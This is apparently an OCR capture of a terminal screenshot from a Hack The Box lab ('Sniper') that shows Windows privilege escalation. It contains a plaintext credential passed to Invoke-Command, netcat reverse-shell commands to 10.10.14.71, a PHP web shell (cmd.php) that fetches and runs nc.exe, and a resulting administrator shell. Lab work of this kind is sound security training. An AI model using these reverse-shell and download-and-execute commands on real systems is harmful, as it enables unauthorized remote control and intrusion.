 Applications Places Terminal Mar 28 18:55 1
root@kali: ~/HTB/sniper
root@kali: ~ × root@kali: ~/HTB/sniper ×
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securepassword = ConvertTo-SecureString $passwor
d -AsPlainText -Force
$securepassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automa
tion.PSCredential $user, $securepassword
$credential = New-Object System.Management.Automation.PSCredential $user, $se
curepassword
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Credential $
credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:
\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Credential $
credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:
\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
root@kali:/srv/samba/anonymous_shares# cat cmd.php
<?php
//system("powershell.exe Invoke-WebRequest -Uri 'http://10.10.14.71/nc.e
xe' -outfile 'C:\\temp\\nc.exe'");
system("cmd.exe /c C:\\temp\\nc.exe 10.10.14.71 4444 -e powershell.exe")
;
?>
root@kali:/srv/samba/anonymous_shares# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.151] 49992
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/28/2020 6:20 AM 13432 instructions.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs>
root@kali:/srv/samba/anonymous_shares# ls -la
total 28
drwxrwxr-x 2 nobody nogroup 4096 Mar 28 18:50 .
drwxr-xr-x 3 root root 4096 Nov 20 13:51 ..
-rw-r--r-- 1 root root 190 Mar 28 18:20 cmd.php
-rw-r--r-- 1 root root 13432 Mar 28 18:50 instructions.chm
root@kali:/srv/samba/anonymous_shares#
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:nc* "kali" 18:55 28-Mar-20